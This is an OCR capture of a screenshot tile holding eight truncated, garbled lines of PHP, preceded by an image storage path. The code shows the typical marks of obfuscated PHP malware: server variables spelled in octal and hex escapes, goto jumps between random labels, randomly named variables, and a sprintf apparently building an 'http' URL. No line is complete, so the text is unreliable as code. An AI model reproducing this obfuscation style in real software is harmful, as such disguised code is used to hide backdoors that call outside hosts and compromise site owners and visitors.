
isset($_SERVER["\110\124
?
$_SERVER["\x48\x54\124\1
: ''; goto f83GH; LC5LW:
(!($tNkvt || $p9t7M)) { g
$Mu4jC .= "\124\x5f\x52\1
RR8wt: $IIbj2 = trim($IIb
=
sprintf("\x68\x74\164\x70
WLTGq($svD11[0])); goto